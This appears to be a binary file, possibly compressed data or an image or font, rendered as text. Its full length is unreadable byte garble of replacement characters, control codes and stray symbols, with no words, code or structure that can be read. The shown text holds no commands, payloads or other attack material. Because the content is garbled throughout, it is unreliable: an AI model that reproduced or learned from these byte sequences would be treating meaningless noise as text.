�<�۸��-@D�ò[�ɮ렕ܰ(�� ˕�)J�6E��-�TH�Ftۑ�U����ًt˲�8�T�1�Ѯ��������=\�'����!Y�.�+��m<z��Bx�7�}0��4k�O�nca\P]&�0�^F��s�VN,�ū�;���o�!��{#�m�FV��d�=��R�xQ2�莝�|C���j����C�͈�)������ Q��HH��5\'w �������u�	�J��PW<.uK:z�$Lde�s�s�3=L�8��e'r�Ҽ̥ c���1�[��8�P�by���=�� H�#3' D#�+n$�
$]�V<0F��h������"@"��cl�_s�B�����͉���=G8���0�Œ*���<�����ךt������J<�s>s���x�4����?L�x��i��N���ɿ8M@P��:[�W��tP�;ܲnA��Q{i�O��V҂����_��w
�#4(�>��f�cy2C�:��פ����ֻ
����S#�p�����k�m��tF�� f��Y�Z����-�{j����� J��č�T+9�޸�vI
�������E���nXv�q���Z��W����E�7�Ywx����L��#>}Α_�h&�O��}.����+X�ʃ*d��舌��e8�E
5��z�g�Q4���3Č�}Nb�%�T�V&��^^1A��N{�Ɉ��H�u������PC^"�ō��	��~%wg���H����7����Z����{�d����Ci5!�e�] �E���bN�Qq���ۥ�����~����W���@Ǧ�H��ۃB,�9�ƤJ�$�}�2G�j�U�~�?3�4��C�;E�n�c!�&�.�T� �P�BЈ��o�̅Ld)�G��ɊL�K��Y���I����/�yO�nf�b�x6�7������6������˿���~���~!o۔^�p�`��82��j��g$�f:tf�c�Y��r�3hw�@I���"=:�%G�b�����~��dD��j�It}��C�����g�:eR�I��X���7��X�C�=sP�h:ה� h���Ƀ<�JՉ��HE��$Ik��\���mIV�uEj4ɖK�e�85ȲDҲ�O�]�8u�*��\�Lj%P�8�@i�qPe��geօVe)R<�H�LW���c�I��陒i����ڈ�����ʟ��n�dȍ�I��H���H� H������&H��Ȉ$H�&�\͒2I�Ȉ�ʅ��w�P�`	��
�RH��
�\�)�ʕ�	�l���\�8ɐ$ʆ|H�T�i�b�t�ɝ Ⱥ܉�)�T)�lɮbɖ\ț�I�`Ʌ�*� �����ț�����UȚZ��J�숈�R;�k��k��k��k�����I��i��i�����V�Xj�j�ȋX͞<��I�<ɈfS��"0�L�k<h�Wի���90ȖT
����y�8���IWh����O� ����l�����PN5Z�8�V(NQ(�ެX�^�$����ϖw��y���TH��������B�)�Q�H��B)��ʤ����� ������J�NJ�^Ȥ�H�P���I�8��lȓ\	���#<��|ȵ�Ƞ�ȟ*�tˑ^i�f��)�LJ� H�lɛ�K��Ⱥ���n	�`I�T���L�I��ȝTꦢ��J�f썬��������R͟��mJ�|��Wl�	!��X��<�����tǜ؆��V�1��.�R�n�c�.1�\+�`Ij��v^:tՌ���p+�xEj�Vw�e��\ȅ H�����.�u�����E(��l��,�V�-	�������U��:/��������)�Q���dH�dH�^��
)����4j�.)�
�\K��Ȉ��J��Ɇ����Z�]IY��h���m�\��x���H��Ȥ��T��b.��*��J� ȝl	�@��RH�Ik�*V*�����~�J�����o�k��H�u�8|������	���ɩ����Z���1�:O<�&ڛ$���a���w^��\�T���ʺ V�B!W��(K(~�ꈔ�\�*!d!��^��2j�T�*^����0��&ٖ5l�5�5���a!���bj�:�4/�No��)��K�4l�ʠ�f����J'�`�Lʗ�餰��ȕ*��(��(i��`�pȆ�I�����
�t˓�	��JZ�ZM��ʎ0ɕH�^����J� Ȗ��n�@�����4bI��m�J#�H��4ȏ�a�*bJ�U�t�d����<�� ���hu��x�w�|I����!F!��O�TJ��	b��Mf���d��na�H#b�Ȍ�(�b(ZM(N�JLf�� ��@��fb�F��P! 5���	�TnCZ�Tn^2�E�BMf����Q�S"��#:/�4��B��ʦ։��i�V"5��8~"�b.	�Ȥ�&����i�$��
i*��j͠0I�\K����ڕ�m�|/��n�X�,��Z�\`�l	�Lj�^H�`��n�������ŮK�ȓ�f�SB� �H��I�p����y��w*�zr�����4I� P� ����*���Ien�-|N���V|ϛLɛ�hÁ\��'|��r��a~�����s��zRM(Έz�|�g��H׾ɡ$�ׂj+���B�p�s6���/���NR��x��8��z��c������#ʩSn��
 ��Ȏ�	�HU�i�d�3NJb�ƊfW�m��-��j�@��Z�R��ɏ؉�\ɸ���H��ȕЉ�H��D��ZM��ɡ�ȡ ��v"]�o4t��T]H��o+#8B���w�\c�
$6�
 �d�By�k(���x�[ָ�p��LK�s��^͌ �sn�5���$��'u^C�Ⱥ9Ĥcʬ?g��&�`��ǧ�0��4�.�Ր���	�Ӹ�,���8u����������#""��������J�0I��6,tv)Ҧ�8v,�NJ�g�T���)���֤H��y��ȏ��0/�tK龊�X��`i�^͔��4bɝ`�V�Zͅ\,�lnBc��J� ��_m�^���.� vl��Kwچ���!����h���0Ɏd���)�8<��W�̈���<@<;aɡ���c������i�8�4黏�N��S����rbjz8�d��Z쒎�@)���p��8	���Π�sȵ8	��ɸt˸�ˠLǆ��_����T��oe��`��*�T��ni��H'RB �bI�f�$
J�T�Tʗ��&��g���~����c�@""�=b�;%S�y��}ߦ�*�b���`Wf���Ɉm��I��ci���8��0���&� lw�Ȧ1Ɖ��� }�t
�xl]M�� f��	�����'y�n	4v�i�l+fOB��g��������� ����<�k��c�{?;��$"��i��������wK�^l�G��V�S�H���������0��� ��ɐ:��o���
ա�H�|�d-�p*�#� �԰�uK2*��V텄����j�߉��|��ɤdȕI�TY���J�����:G~��q�q�w�x���8ᗰ�
$i
i���Bb���w��p���y�8�V6j��ȏ�J�8>�a����*�٭&��s��|O�H�+�Ś?�b�V)�o�&��w�ڢ%b�<��vϺ�H����׾�q";�#3�얩��H�l��w����)��iWN��r�ԧ��=�.)�#𖿲��2����*)ǉ)�y��H�܉j~��&���.'��� g�-g �Z͖`~wϒ�%��b�"r#k�6cs6w����>⣕1"�Z�����R��l�8s�Њ�^>��}�-+��
&�@{?��$�'��SȨp���������?> �\HfZ�8����/5{�GstG;2��#;����r�Z,��i8"��<��j�5������ �p�Z�Պ���c����q���w������Ί����w�w���8(I����@8)K����9*M���T@9�J����n%]@��!�qA���A�;E��o9/G����< Y+���:aA��Z�{�%��;�UB=#_'��mN�!Q;�["�C>%SX&
�?&U3�?]�e%W7�7��ڸ�:��CC�$E���v�1:m�ʸ�QD1{=G�'u��1T'���D2=c_��E�PT����[���(&��th9�@@��GT1q�_(�A���c�+骅��PhKw��3�%H|��"��φ��٦sk��k�D�(t���(�z��J	����o��]�����wp݀@���=jfY=(�L	=��х@�->)�N������X��u/�}�ީ���o�Ъ돚�ޏ�H�A����j���򁨫���Qk�Qp����V�t���(�����*���!��\���� �z��.ɰ^�ީ�i`+6�a,6IJ-�"����M�����,/��HH���(ߖ����^w��|�%^"c&ΙOG"¦Ȁ�9�)���L�*RA����%4��#]�#��Ԯ��� ,��caɄ�=$�N�o������3���j�g6t��`)��"'�z���3�5	$2�-�*#GJ��?���7����N���x9����ɍ���a�=&�9�|�ɥ#]�Fb�ɒ��{FuBmm��Ƥ;Iȩ��#���XC�Md�P�L�Gq�E{^�D?�	Ř����A�oЦ<�$��[�M�=ȥ�H��5�^�wE�����������J)�<R՚	`Z�Uu�MS�?���C��WD?W(���ʁ��ؘ�$p�V��-�r��e��a !�����w����S1Oq��rz�N�h)��b�I?�U7u�ezu��f�oMGl�vy��r��[����od�{|#�`e�-�ʚ SR�K�p�m���M��[�ev���G���@�g:�����ik�*�4��q�uΰ橋򉤆���	����@�@��ܠ��ssO�����e�!(�w�����֎��6�޹��xK����J�>n����ʲ}�a�������8���[V~�ݠ�����
n�ϲZA ��*�Bʺ�b�)���o�x�DB�� �
���� �ƾ��~٨T;)B^���̀a\�wiLe��-�f�B��M�����t��� Y6Z���Y���æ�Xң�A�>p� 2������|�B�~ !�4�۪7� ��-��2��/\ѻ_���݃�d�QL���l��w�=!6+���/��lPoPA�+@�ȁ��A������ h)?��ά����0�=��)���� [B,#
��@�h�Ɇ�<��`S��6{�GЙ�Ԋ"~�����"�RP� ��[n����b��V���,�7
.�-����@�*́��@���:'+��c~"^'ܘ����l����e$ =�	�@G ����#�|�4�j "������&t]��I�|��PK��a���ߣ�Ӳ!-Ϝ�Ư�B�wX�M���?Z���W���^
XA���_�-�^�߹m��m�ٚ���w)U���kO�թ���"��MBd��V�ާ�u�����]�6��/�I�S����X*$��s�gN�����@���I�m��L-p��.M'�Z�2t����l��E��e�[҇�S�pKC� �h`�PN� ��i�sШ�"4z�' l���#:�C>��Œ]B��o���L����N��E�~��dsk�㚤��D��]���w��zT����ް�*dT>��I��D�����;1,�E�ƈ�2HM�J�r�p�U�	= Xk�j��t15u c�`�wK����b��YR�W�;*Y����i��@�M:E ܵ�y���4N�%��:5ٚ�sQD�M�%Ǩk��Q!�Ŕ:���.$�3�'�G>�{�Ƨ�+,&���W�9�i^lc�YR>SelE���i����^���Q�ۨ/6��)�����^T�W���ER��lW`>��Z=U
[� �wN}�B�K�G�� ��{��/jA��0ym��ip>�6�þ�@��EUV��22�����`ܱ��|��<�v��uc��2���;��N�k̒/�z\d���-D�������_IF ����C|�;f?���y�>[2܋�53\6�6��O�h�� �sl>��^۽��f/�~4S3zu�&���[��o� ��>}��,�0��ep����&?�d�Gtp�(�r�|��W?��b�q���x~��
�n�wHG�( 3�G�\vy��B#ˡ	�X�~�$�nm}�ϔI��L�@8Ɂj�:�t�K߯`Ϭ�^�0ʔN.��ʐe���9����$=�����n���������i�9��	���1-��Y�|��ޚ`��ߔII	������,���Wl�8��X�t8�Xꈪ������k��˽���@�4m�A�?j�M��������۟qϟ~lބ��x��CZ�ŀ�	����<���Ϊ��	��[����r�w��@ّAN�Y�����)��@��J�z�J�ѯ�z�*�ܾs�ָ��*�����)*ʪ���c���\�9�������C܆�	�FM9	 �Ly��k���ؾ:\��^�wȌj� :�V0��	�����1Y���w�2j��,C�E����׉��������I�_�Wj�c��s��p�y0�{��ά��������m0�t���\��k�S��I]��W9�]�y�1�o��������s^�
�wݠ加��������"=�J~��,���� ����C�Q
��)ʑ��q�����>L�����٠���������A�����I��N��&l��a�[���θ���eo��A���P�(�-������ʖ��㿤���)�J�s��9����>�������</�߾�j����yǏڶ/z*���M�!�܆����.�Qpn�����J�1Y�F�����N��1�y�D1��w@�l1��.�����9;��>{�S��)�i
,����(Q��*����:�Y���"M�ҙ(�_���r�)�I���)����W1)�ң�2���(��*������R*�ɐy��뙜qj|=��+y�����+��*��,������,��R,�M�2!�"N��Q�q�	�+�2-5��ڱܷ�-(;��ҥk��.�+˩ގ����-�2�_�.�,_/���Mm��R���)I�/�"/b�����lgw?�	b)�� �j�-pS`W�!�Z��k�(�"�O���*�")"��r(q�!��89ȋ	/FQ�� ����.&"�8r�:���#���HQ#	z#&�$ ζ4�%Z�%Y�Y�PR�["�#��"$J$%�$*�������&Ѫ&$�&<��T��Y�d��f�x�*��b�y-'v��s�j'C���88'�#m"�����c8e�8
�8u�U�+�9��9��9y��{��4�:��:�����;��Ӕ#��w�.�B:�#9O�$HP�9��;3;�����S���o2���<j<��\�=[R���:t�;�	&��=ڃ��c����#:A�>�C;�>�>({%�3;r��FB��=��Qr?�0�Z��3���?��?�#$�$ӟ�c��0��>�$/~03�y'����1�s�ө)B��=
32PB�("�C�(�2��2�3>�Y$���i�؃`]�?�><s�C��2��Ӄ.�)3I3�I���G~�HKC�M�4�w�3�|0�c®ҘZ�\��c�_�G>�w����Y5� �h�>j��6-�5���c3�b6g�7�	7�3s4j�*!!j?�5��1��H聝���%��zIH
y5��I�20���ę�	����Q	�	�����J%yJ�H�4J�K�y�:K���tKjc��dJǄK�����B���)�iH�ԓ۔L�6����$��Ѓ9�_������	��4�t��4��D����ԙt��ɥ�ZK�����w�N�t��(2$c��N���!�M�������DN�6�@�O�9@��1�\msOy���لZޥ֤�Vx�j�V�B��B�A;�6!�#dC�	/8�32ZAwh���C�i�0tA1t��(C�T@��DS@I�K$I�'t�@D��4�+*M�E�IDV��4��I���R�������)�4�$�(j$Kl$� M8N��@`+�	��#�YN�XϹX/>���F��@�O���xP��Ւ	��)��$םuZ�A@P ��wF�E�dY�	r�Z�ɕ�G�Ը�\�H4E�\m$��$Ԡ��1ujBB��!KF�$K\	��RL�U��{]�IB��]�˲���ʃ��^�^�X�Ĕ�����B^���57���E܄F_�҄�E�Bј�
P�y)ֵH���	����5�����Q�!Q� ��Qz�Q�Y��^$-����(�Rn=k�Q�P/�R#�'�zP�YP�6����E��%0�]9���0��S<�n�����[�7w�SFmBڥ�BAZK�R�CU�$E�Q�V��U]U9b%1ZAS$m9��T�TE�.0Gqd�G���W݆O���y_�S��q�zyT��Vs�R�T��\ڹ�j��j�Ʊ��i��iG-Ld�i�������&Vm���&h ]�x�V��@%8��f�g�[�v������ѩ7^����i�k���A�%#���jk�l�v�tUl��m��m��i�jꖖ�v�Æn�+m��n��l�f��F�q:&�G�U��oa��r]m�^n�֘�w�o��P��`������&�`�����6`��o�F�r-o��`����a�a�	�3��b���.� v&`$��=�*�c"�%axJo��W~��| �}b6vc͑d!�d��d�����Xc6�e��c�c�eB�G*D�NdEFe��X�cK�a��jz��Z��G�C�e���ŨEVX�Fe�Ff��f/��~̱iFͽ��X?dj�`˖���-���wX�[?�gFa����)x���-&i������wH��n�wf��Jyt�����l�T�z;F���e+)K�U��ZЖo�4��{d#0�����wY{ߜ��|���Q!Q@���\�De�c��/����ѯ�x�}��`�aG���ҩ~�u{�Ӿ�zbP~�w���{�<c�Ml�)X�	�9��G\�k�I���
�q��e���F���]'�����hK��b�4�ׂ��z��pdsU����:]I%�g��2s�'qW��i��j��}r06qO�f�\VD|�=�SZ��gs)r<����{�w��@}�Wq��|Gl��b�r2�uH���lܝɌ��v��}��j��sv-������u��Xh�����PXi� ���#� Lꁚ� ��
�����Zl����.�LB��&�(�(I�ֲ���������ۮL���Q\a[����m�(�mR]c����r��"X��P{kP����\"K3w����^gW ���D(��ľ���TP�C�W8(�Q��4���̮���:ma{)T1��]����%�', ��wL"8ߞ�S�h����u�����i<#���A.���)U^/;�D�p� �V��#�xa]'߰��ym��ӟ��nf�:V�@����j� �e�e���~����g��'!T��xʄ�[��b���;Ίe+Ҕ��`�jG�88۸I~�('�I��^��?��|yOX	N���g(��@��ѐ�G̪Js��%��ҹM&8k��_:�z?��䀣��¤��O�{�փ�A
�ʮ���X�py�B��HG(�l�)���w9�(>�Ű�3�O[6��E�]���+(��r ����o��Y��:��DH���I��Z��2�"��#}_�M�h�wZ����Y�}C�ЫB(_��>+��Y�){
�d)�X�"�	&�_O_���&Ш<]����B�~�f��)�L#m��ae�»F��N�/�Ui}ZM��Y��� �z�ښ;����@��O�0��C:�3hߵ��_ӱP�#�%_�� i/��q���u���<p�+���ӆw��f �0��Ĭ@6���'&F��<�[�<��2�0���!�>�e#��Y��r^�ih�C��J���ߐ�
1/=���@�X5�,]⚣� �9���SJ�g"BMQ����\ a.�@@�=,�G��F3%m�R?�5���&���5��ipR�S�l�љy� b���x�Z�x-_��7�u�����߆��]X��*����3��F�/�W	�i�h¬�������J[� �l��Ɠ�ˠ/�\$�{ �"�w��Ve�C*�wv8Q��(����H�h����xL�)<b�rȐ	�.&���
ŰИ�J���c�)�yKԨ��pTPF� �
�ˎ���"���	���漵Õ(��=�����*���s����[NД�/��k꩓Z;��!���U���jq�l8��1�N���Ydd� �����u J�o��x��Nz��+�_�a ����+I�/�z�� g��̬�,��	C�����[n� ��w�۬��i���:�!�αC�0W��c䀲 L��ɫ�A����GR�L�
��Mq2������Av�X�����c.6��̚���΀!��H��&����B�	��
������*�ʫ,�`�|��&=<��m���[
�	��p/�&�ǜk/+�[�r���/���\=���-��C�������*Z\\ɇ/�t���\����M��0§#��,�;n �L���5���ޠ�� ���, ��5��9���FH��	�~w���#m�C�9m�����W@!��u"�j�O.,�(e���s49!)7������ ĸ=�q@H�s�hr�%��e��c]58�Q%�F�Th��2�h7K[���0�@�ZT|�2k�g��`���Q�'���/�ܭG���e�Uu�>��M����f6,���L�׌�R'�r�Aʎ��'֮{�I�>����}[&��x}�j�
@ Iiթ�t�\���r@.�8�yk"m�K�@���8��,��w��������m���@Ӗ�ߒ��F���&�>8��;���@��3P�ҳ 5^���L3����m���NV��#P��xQ��)V�$��pE
.|!�G!>�1�A{u ��X��!��/���:��Oֈ9C�@�ZF�!��c/@ ���Bh�ᘑՑ���&���%8N(>���9��_�!��=%�b��e���8�Ԙ�-_�UZz=E�e�O�V��$�esT{.��fu�L6� �<��_��e�w��3���m�[Iv�� �t��-���y�j�op2��n3k���3���/�l���)�!�O��VxΛ���o�o�o�G�v�(��`˯�Y��,��a~ͅf|g����H���"����J���p�d�/�x�'�5b���QX��ld��sZe����Ja� ͈�)��lՇ@�]W�����`��^7�~$#�d�_�QOL��d���D�~E�����3_ɗ~#W�}�r���}�`IaŠ��؋&5�A 	��wi�h��&��R��Nתy�?����t��vdI/�}!�8'�s�
6c��t;�Vr��}�
���p���x97���Ά@{�!�[�hs�Mc�6������ ~�H���������ȏ�H� �N۵?p ���j���+}����nq��y,�ؗ��ہ���I��������*�����x�c{�0ɹ���������ʫ�ʬ<Ɉ�6����������_Ï����J��J��ʬ��� �b۵}������.����w�Ԅ��r�K�����z��}�
�j��rH��!H���� .�ĝz��Z������נJ���⺍�tI�̯����h���ʹ�J�,.��ͫ�	����h���tL��	��62��R��d��lM�rK�����ɿ ��
�(xN ���� �r�;��0��r � �d���\�p�
(K�9ι
����� ��5���P����٬�x����$O���
�@	D��@Ā��􉈨��h��x��
 Lw߀	Ѩ�����@P��<I�|6a"�b�+t������L���N��I�9N}q�' � ���N�t��d��L���R���ϟ��� ܀�q�)�(t��I� ��tѸ@�TM��@������9�����@>\H�l�����A��	��	��5�������BJ#<����&�Dj��D��}y�m!�$��CԀ��)�<A��%�OO���=��9�����R�@>�@?CT�hD�w4���|��������&NK̅��B�oD�]�.�' K�њ�|M[��E̅Fe\ �XN�yƌ�+x�B�	��a��	G}��t�	�p��@�9T�ŤMQD�hdE�TChTŪH���ƪ�
�l؜K_�Fc��D�M<F����	����\�|섟�O��`�BP�G@�G�h���	$� ���s���
NO4��)���
��Y(`APǈxǈ�@�\�v@��	��@��	�����h�����(� L���Ah��w�4�^����tM$������x�j�,<.p�ο=��	Ϊ�׌�s����]�L�M����ܝ��Z���ŀ��Z�5O�u�$�h<E�U���n��5��ߵ��1Xϊ�	� �͍+��\���rl��X���@۬m�����&���<[��^�
�����e��e^�����ύ������O�zN�@F�e *t���_�Zw�ݶ4�۝݈UŃu�����]����\�h�ں�[������S�	�P8w���������0Э��b�^%�������(^y�[�M^^i�������cLٖ�O����������*��U��������X>�[��E��	�_���5�E)�劍+�& �H��B�B��DF����\ܗ^P��Q���(^���2-�
�ޒ`QP�;�C�U��Z�0ߢ���P�AT�B��m@�/������T5RP��ӝ���F�-�MC�`2�H�&� � �HC4?s�'��M�
��
�p�w��8�:��xH)0�SN��}�c`���^�r*�dn��,�.����(^Z��HָR��� n*D�!�5K�ڎ��*]O�@��
�J3E��R�t�����v��#� �՗Y�Mx���A�H�M���M3G%6j�U'���@���oC�b�6<C2L�7`cOs5b[2�0�c�
0s�4��]�*�W������:}��|�-D�
8�ܠ^��-�f�k�ǭ��r��[�	��������`�W����Tw����]`�T��	���u���tuI�能F����K>�
wCX5M�l�1�Ƌ��L�4L��@4$����4�p�(2f��UӴæȚ�	N��WxR���#� ͠jo|j�|R�������v��f��ޘx�Mm?Xm)��kXD?eÀ��6���ʧ<�M��>ׯ����W�E��ݜkn��J��5?Ch"�h���lF�	�pK�4LӋ&�4��	� ��HI��D��	���~s7�6\÷\u��w�7NIhCMN��)�چ� ��Y��O�2�pP�NFF��F������	Bx�TÕ�
��}�a���r��f�ʄ���������E�A����րh�J	�ʈ(.��o`[�"���L�gZ��Ɗf�Q���D��$`�U&��#�o�f`�v��U���#���LL���<�Ʈ«4@�H�͈�ܜP��J���
`G���'^�H��e�_�Qm�2uR[b�˴)a�
�
���P�1�B��G^�Xf�}� U�bw��_��Ma-.ٓ%��DK/�  v!���mz�	�@�%NR�5�~�kN�[5l��\IN�cҢt�=C4������$��V�M���l��
�J��5?s�;�JߠYрMA�� � �4g��
���,���x����&oMX�e���4e�e�~ƈ�Nsp����w��b�T.e���(O|�����meǋ�� �y�_jn�(�� ,�z�W�fof��4�E��D�늠���o���.enY�B"�J���w�V2�����[?&����h]���vQ���lO
����J��6���� @>T����MѸ��LCr�@�[��	p��av����۰�(���܎���7�wܕ���i�o����%��D��?��<�(�yQyy�}��y��Bj�z V?x�4}eW`�b�nc�|�g�7��J:��TW�T��X\kS����M�n�P7�X��pQ��O���)��ۈ�S-����m�W��_���<�\��@��]��C����|��@w�nL�8P|j�S���e�Yt���Z�*�߿���ʔ�՗� y�}0��L�P������A\,Ͷ��'q ���Y٩�TqG�
 ��]<��s}����n�h_�mv��C�ʸ�v؍ō�����P� ���{~6�0�ճ�4K� ���O���X�'�Ą㧯ʹ��7�c����k<��o�8WN��5~yL\Qn��r��rH���]x�����T�z8��l��`G���o��M�wg��u��RW����7�+�r�0	'��M���ʿ�T(��!�;�t�հnW�`l���PJ�c~����F���b3Jl?k�چ��h� -n�N�@]�� ���j����Ƹ�I��a0��=)�ˎ��L��^ͷ�0�TxM��w�:�az�D����{�
���v�8[�:���V�y�oB��v��  �/ڽbz����BAH����6���~����u�L����o����!�cG�?~�!=��=w�wH���W�t�3 1����&�-�;��0`�k���6p�H7���r��A	ëP��Jĩp���x�	�<�t��������Gx�B����jus����昩qj��7$	_���	w������w����lϜq
Zс���tl�P�e��U]Qִu+���~)��)ք�)
�.���ۡ>����i�b=��%|� �z@�ì>���@��ǌ9����_÷*p�(���l��B����DNw���t;X�Ttk�?�o���pi��N�)�żߕ���yۀ")F�U�����xuK����xN�rI�T�A��ᄑLŲ�q�Z��/���Tʐ���,�c�j��~��� 슑�(kÖ~0��ѩ���ZB\Er���7����9h�?�TM�?��ΐ����>�����˫(��q�ч(L�#v�PϪ�B��rʔ�y�
�w� ZHr]AG��MN�̴S�i5����$�(~��)�Z�.�Ȕ.8��wa,a����~�z��V��/����7�%�c;�����r��^:<�>���O�ӕ�?A��o�~|�FF�� ��=�F�&�2숷����T�AyiځL�;�>���d��g�k�
�[*�ޡ7A�.��	ӾL��8��xH��ՎP��Ka�،H�٦蟸O�c��F����DU�H�N��KN��n�JǂR��F&���!�\\�+�Z:��2�G |Z�;l|R��N�'� �L�W2x�tyC�w��PGJU��w�W�&���>?�:q'� ��\~��� ��SY�pɾ�5���Y1�ˌ�����i�����M��k��lP��/���^�P&���QI�>�����ɳ�ݴk\�%Q��/ ��Q)�؋�긻��7]�l��"V�m-n�l�o �7v���֧�̛���>�P��kۃ�K����ǸV�X�Q���BD�ro?z���k����6�P��lդQ>���P�0�!�ψ�팭�A�N쯄PD����(�fw�2���d��u��.�Ņ|��lf�4�@a4,�^�̿��j���ܐo�w:�dJ�@*tO�)�5��l���I�+�<Õ���!����@��E���5�$��k���;����v
#��m����ɚ���]\�!�#�!΄̟���O�*���m�]j؀�Ρ�r��<�2Lz�Ǹl�)��K,G	�l�l\��L¦�����rO�֝��n#��[ԅ�9��\�4��������x4��w��8����V���廢��䵍��C"�9r���V7n��)Y�u�}v�.��<�&8��ϒ*0ʯ�Zk��0Ŷ�/�%`9�3��4	������r�9-�,wȍ�}.Y)͡��hAM̩8���lR�:�5%]�p�%\�t�DԞҼ/jz��O�u�Qd���J��!���������E�2/I�'�w@�5@�� �`������QUE
68j���Mj4$/q��#�x[�5Q��Q:4��L� ��������w��*��"U�t�@Hw��p��"��P�5����2(Pu;�Q�xY)���fZ��N��(����Qx-и�����~�=�G�]y�"��L���k�˞���|�����^��V�&�o�
��j݇�6�43u�h�XkjȒ�.�l$����}P@Z��-P�ў��xM�A&�VmO1��/�:��n�m ��������@�"� �h��C�]"�%�cl�lP�N������� ���
'Y�'��Z(��WS�wz��J���ۄB��oOs
��)#�E�5��M���n���p�;�l4������~�8&��������Z�4�#ûZ>�/����\G����Lъ��Y����-~~Կ��2m�9�����ц�F|PN�>����&o�r1d(�!�O����B���L������ē�{�au/��X�>�������K�^-qW�y*K���w����J}��0��F��� ���(�C��W��g�}m�N�:�w�+������j���u���ج!6�Y%L_��li��l	���9���gqg��!!-��F<�?��w�.�5�2��86�}@����PsE�t����J�<�*T��i>s�7�H��Z�7�֚���[�-�"a��M��.!Bm���O�@�V�lIoY�B-���2�-1�W�UE��X�Ex= �L��E���M#^��("��Y)ͤ�Zx�������͂���%i�x���]���̔Pw��|,�J�\Q�	� 8[�e�M��䨀t�Os=W���P��������xW�,S�hl�VΜ(�h��֓ȵ���= �\�� ��h�T謵�Ǚi[���UP�	�xV_�Ū�Xǘ*����S,C޸���A�YYA���j��E@Y�����"�N����(�I��%���ilaI�8�l闉�۟�X�����,�M��s��ke0�֔B)�1*u���I�$	�\����a)m����f��BwS���
�*�0�HL���?��gu@��M�qɀF���[������N���ð�p+Č��	�۝i�9��t�,�����⬢J������İ������[�K�k��Su�P9��ߞ!��PT���ې���@U�dհ:Δb��]�H�$H��ҳ��N��-�������������.�����!��~����Z��t����4��L�m��ެ�Q0�����P��"�9�M�ӊ�Q������24�ֲwnpdT]D���Z~T����ӺL�8Ο�k���I�N����M���)�­�M�4	�L5��dF��JXtK��ȱ�璏NE[�$Үh���6�����*�BL��I��ŷ2�]�����:��v��t���Զ�Y$/�J�����
����5.5H���5ȝQn�\���V���`��+�"��hc�O�4�$d]�D����k�ț��`�R+�B�� V�n f�~�ĸ[�(�-\� �5U����*wL�U�۔mv�T´-�NtLt�� �٨�$(�,���Ԋ4-K�D��A�5ص!��\�U�/	/n!f�~!b�H��o� Ϙ����m�a��!�O�0J������ܺV+����HL)ƒ�D8���iL-���` D��PM��^Va�TJV�&n"&f�:�",.`i/|ߟĉ4�θb�@��a��;�Yn�a��`�a_4J�$��K݄��-�5�.4I�8��.�J�!B�$�>m@5yw"5V�6n#6^,*|��D�}U�l�Պ�����|���D]���+�Y-6��$ai�̢�#��+�p
�L@=I��Itgl����i��L V��I�H6V�Fn$Fb`�Τ�6����٤؈J6�:����Q�,����EB<��`���,J޴�Ԅ�aյ�U�Y���`,\��6�"�L/��<n��:mDB�JFn%Vf�W. �����4��r��
��
f(��B(�I���g����Xx]޲j�����xw��[_2Wf�Zޢ�ʈ�.$NmΖmN��bÄ��z�G�G�H�@u،���}�x�'xf�a<�e`O+�GlM
�xɜ��
.і�I����L��១Ę�_�a�&L�xh����$�������4�6���`��ATQnl�̌p��mYFɨ�6]���k����8�k"���CrISe��A��Ȝ�ɜ��)�L)��H������~ZF,[lAO�8P��Y�>F�u	��ʴ�s�̢�H�������-B(�e@��G�K��w�Y�m�e���R�����9�S`�l��L|X�%��I�8	5�P�����&�ď�k8"�_�|�I�rA�,
��of_�u�"z":F�A�ȗ��V����E|�Z�9��E^c�׺��z~8�L�|��ˤ�$ɜ���<��p�B�mTk1I� ȝ�YB�L�.
KƔjE_�_��Jg70���*����;ە����p�.L������:��z4���;����PS��U�D����:N��ʕԉ��I°�XxwF�Hgl��l�A`F�4U��	��Y_9�ifC�8LD9L�O4U��ۥg��!��L���LLN�z� ��<�o�@�D
HN�' �/<�'�_%�Hd��O<��:�c�p{,�6��ԉ�؉��I¼�L���D���(a~���4Ɍ_���ۗ<��#D ��Hŷ���f$��g���D��ȈD��,���dz�}�����l���ޓD��~�;�I�;L�8��K	�?̺�� ��k�����
.j��2uwK�о4=����~O��'Le����~����	�]ȻOi��H������s�5�>���x�	�-��`	�H��?�HL�>������*��pJ����?�s�(��V�x���υ�	����ǯ�o	��
�P��w~Ðz*�ԉ�?�c$�LJ��ψ$�p�����@L�L�4��Ap���~ôp((�s
׾��?�lI��NA�4�s��d����s߅t��,+uȤ�2)˲������J)�p�+K�>)$���K�8I��1c#��I�����p�������
ܾ�,��߿� �����D�M����<q���=)�����?̖�)ኹQH�Atf�`ɡ�ۛ`�������J��ȤPH�$�-H��I��ȵ�ȝ,�����\	 _I2!Sc��� ���(�r�}~H�2%W2�����q���w������Ί����w�w���8(I����@8)K����9*M���T�x �[��&ܡ������Y��������h%ڸ�bTA;/G�Μ)�+�̀q�a�-ʩ�5�]��ވ�=c(
a2ڕI���L��B>%S?�m�\�� ����2�X\"��2ݨ���P�1�:9kO͢��8H�g�6:m4(�����B[ �Z<�m�!�܈81��/��3�%gWH�����f2�kM�/�� oGU1+��HW9��vo< �gcJ�w���LT	�^�|�8�_����6�26us��IVG7w(#�%���tU��@U���Z�h_ٍh��͘�A�?���W�͘��я	�fp��?(/U�U���i��U�w�h��d�<��L���j�l��,�Ě	+ʮ��S�Ƕ(�����ښ�^��@_Ȑ"�V�ƯX�՞��m���v�i��B��k�߲��j����!)NA�+ml,>��
ز��S��j
�ʯ�� ��ꖯ��B�wP)�xuK�"�J��$�2 ��a�+��ߞ/
2��wt�W;�R�e<\�>�-P��"���T��X��xH1��1o>cf1�L)��s�#�l�^�r�x�8*�b��CM[c���<��u�g�l��ءx�c�D��%=Z��z�_��zA�Ւ��݂\aB��"+&XA!8�m�����#~�3X��B);�wb8HY��%I窔�����]Ad}�]�(�������Mn�uG���]+��WS~S�zT���{�̨�mUoEwĻ�LV$fYUy�G|Vb�T$b��Z'Z�g�_�|�Z�@#���%U��g��� ��Q-�uN��`��H��@:��U0o&B�'rkU8m��_4qh�-i��Ƨ\;�e0F� Y��C�*��.��1j���W�vJ?,{�FJ"K�N�N��e�]V~e2g�g��)?��g稰�zO4����k|�<yd�V��b"�	f	��c�y�;zk�?0[���~�c��S�]t����.�rCv�o7�r����w
���	�E�h����� �Öڒ����B�Ys�P>�<a� ��O��P�9����+��	,TA��i�R���M����Έ
�Z�[h��%��#��c��J����i�E�ș�������*��M�6h�6�O��a�����\,���d�:��xl�X��&)��/lқ|؋��:�0�Ͽ櫊�`��YLr� �
